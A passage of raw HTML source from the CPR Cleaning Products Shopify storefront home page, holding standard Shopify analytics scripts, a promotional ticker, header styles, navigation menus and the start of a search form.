email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81723613","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"CPR Cleaning Products","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"cpr-cleaning-products.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/cprcleaningproducts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://cprcleaningproducts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"16114425","storefrontBaseUrl":"https:\/\/cprcleaningproducts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"35017b22-4d22-40c3-94e1-d2b4d77ae5d8-1768877816"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 16114425,
      theme_id: 149067137245,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//cprcleaningproducts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//cprcleaningproducts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//cprcleaningproducts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":16114425,"isMerchantRequest":null,"themeId":149067137245,"themeCityHash":"5181019602693922445","contentLanguage":"en","currency":"USD","eventMetadataId":"ead663f3-6d2a-4429-b8b8-2b7a79b57ea7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"35017b22-4d22-40c3-94e1-d2b4d77ae5d8-1768877816","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//cprcleaningproducts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://cprcleaningproducts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="16114425"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="149067137245"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://cprcleaningproducts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W29PXRCC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--19185015324893__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              MADE IN AMERICA!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              SIGN UP FOR SPECIAL DISCOUNTS!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              FREE DOMESTIC SHIPPING!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--19185015324893__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 210px;
      max-width: 210px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="PstvHBW82q2Rrqj2osuQWwfBBATP9upNHbluSMGqLw06YMtQmjwWU6XP2Dtiyi4IeWrOHShlByURrJWUKdhtrFhQa3hSGjXCCluQFrwWmKbQTWIChpQMY2NUJuYwZTelKxhoRGUFIPSEurusUFv8OfrqMaj0YuFwFvUpokF6uMRHgXgMl4/j2O0YuYgFyoGpyLcCB6GibUxUm+ukWglIFL/Y1s0NKyiY/LzekNIBWjCdapGnOB33h5saLkTgo6+avlWWcBXt4LTus+TXz3tdIJ8BfCeKA7aFdSqVH+pJALQSp4FEl1PbRB/1Eiz+sXaq9Whd5ucyDjv1QZbkGtofs7MjYFLIprvx6zzqRxIUiRBgem05SiwTUFkvHz+5a2x1Wocrdvo4hyyzvOP2jXWKuyfo2LR2vSZjWQh7ODzU4XC9mpSz8lHMmmCCWmPibjry">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Home
                    </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CPR Product Lines
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All CPR Products
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/pages/win-free-product" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Win Free CPR Product
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.instagram.com/cprcleaningproducts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Home</span>
                  </a></li><li><a href="/collections" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CPR Product Lines</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All CPR Products</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/pages/win-free-product" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Win Free CPR Product</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 45.5955334987593%"
            
          ><img src="//cprcleaningproducts.com/cdn/shop/files/CPR-FullLogo_light.png?v=1741801705&amp;width=500" alt="CPR Cleaning Products" srcset="//cprcleaningproducts.com/cdn/shop/files/CPR-FullLogo_light.png?v=1741801705&amp;width=50 50w, //cprcleaningproducts.com/cdn/shop/files/CPR-FullLogo_light.png?v=1741801705&amp;width=100 100w, //cprcleaningproducts.com/cdn/shop/files/CPR-FullLogo_light.png?v=1741801705&amp;width=150 150w, //cprcleaningproducts.com/cdn/shop/files/CPR-FullLogo_light.png?v=1741801705&amp;width=200 200w, //cprcleaningproducts.com/cdn/shop/files/CPR-FullLogo_light.png?v=1741801705&amp;width=250 250w, //cprcleaningproducts.com/cdn/shop/files/CPR-FullLogo_light.png?v=1741801705&amp;width=300 300w, //cprcleaningproducts.com/cdn/shop/files/CPR-FullLogo_light.png?v=1741801705&amp;width=400 400w, //cprcleaningproducts.com/cdn/shop/files/CPR-FullLogo_light.png?v=1741801705&amp;width=500 500w" width="200" height="91.19106699751862" class="header__heading-logo header__heading-logo--main">
</a></h1><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="PstvHBW82q2Rrqj2osuQWwfBBATP9upNHbluSMGqLw06YMtQmjwWU6XP2Dtiyi4IeWrOHShlByURrJWUKdhtrFhQa3hSGjXCCluQFrwWmKbQTWIChpQMY2NUJuYwZTelKxhoRGUFIPSEurusUFv8OfrqMaj0YuFwFvUpokF6uMRHgXgMl4/j2O0YuYgFyoGpyLcCB6GibUxUm+ukWglIFL/Y1s0NKyiY/LzekNIBWjCdapGnOB33h5saLkTgo6+avlWWcBXt4LTus+TXz3tdIJ8BfCeKA7aFdSqVH+pJALQSp4FEl1PbRB/1Eiz+sXaq9Whd5ucyDjv1QZbkGtofs7MjYFLIprvx6zzqRxIUiRBgem05SiwTUFkvHz+5a2x1Wocrdvo4hyyzvOP2jXWKuyfo2LR2vSZjWQh7ODzU4XC9mpSz8lHMmmCCWmPibjry">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
